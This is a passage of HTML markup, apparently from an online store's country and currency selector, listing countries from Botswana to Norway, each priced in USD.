                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
